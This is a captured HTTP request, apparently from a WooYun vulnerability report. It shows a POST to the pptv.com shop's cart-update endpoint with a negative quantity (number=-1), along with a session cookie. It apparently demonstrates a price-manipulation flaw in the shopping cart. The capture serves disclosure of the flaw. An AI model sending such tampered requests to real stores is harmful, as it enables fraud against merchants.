 Live HTTP Replay
POST http://ppshop.pptv.com/cart/update/3 HTTP/1.1
HTTP Headers
Host: ppshop.pptv.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://ppshop.pptv.com/cart
Content-Length: 21
Cookie: PHPSESSID=dfnjrfv8i13tgmcm4sqac70dj3; sctx=o%3Dwww.baidu.com;
Hm_lvt_7adaa440f53512a144c13de93f4c22db=1394594590;
Send POST Content ?
number=-1&product_id=3
Content-Length: 22
Replay Close
www.wooyun.org